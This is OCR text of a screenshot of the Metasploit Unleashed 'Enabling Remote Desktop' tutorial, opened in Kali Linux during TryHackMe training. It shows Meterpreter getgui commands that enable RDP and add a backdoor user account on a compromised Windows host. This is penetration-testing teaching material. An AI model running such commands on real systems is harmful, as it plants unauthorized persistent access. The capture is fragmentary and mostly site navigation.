 Enabling Remote Deskto...
Tilix: root@kali: /home/k...
02:26 AM
31%
Enabling Remote Desktop - Metasploit Unleashed - Mozilla Firefox
TryHackMe | Metasploit
RP: Metasploit Walkthro
Enabling Remote Deskto
https://www.offensive-security.com/metasploit-unleashed/enabling-remote-desktop/
Close tab
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
OFFENSIVE
security
COURSES AND
CERTIFICATIONS
LABS
PENTEST
SERVICES
TRAINING
FOR ORGS
WHY
OFFSEC?
KALI AND
COMMUNITY
ENROLL
< metasploit >
TABLE OF CONTENTS
METASPLOIT UNLEASHED
DONATE – HELP FEED A CHILD
INTRODUCTION
METASPLOIT FUNDAMENTALS
INFORMATION GATHERING
VULNERABILITY SCANNING
WRITING A SIMPLE FUZZER
EXPLOIT DEVELOPMENT
WEB APP EXPLOIT DEV
CLIENT SIDE ATTACKS
MSF POST EXPLOITATION
PRIVILEGE ESCALATION
PSEXEC PASS THE HASH
EVENT LOG MANAGEMENT
ENABLING REMOTE DESKTOP
Let's look at another situation where Metasploit makes it very easy to backdoor the system using
nothing more than built-in system tools. We will utilize Carlos Perez's getgui script, which enables
Remote Desktop and creates a user account for you to log into it with. Use of this script could not be
easier.
meterpreter > run getgui -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u  -p
Or:    getgui -e
OPTIONS:
-e        Enable RDP only.
-f   Forward RDP Connection.
-h        Help menu.
-p   The Password of the user to add.
-u   The Username of the user to add.
meterpreter > run getgui -u loneferret -p password
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Language detection started
File
Machine
View
Input
Devices
Help
Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)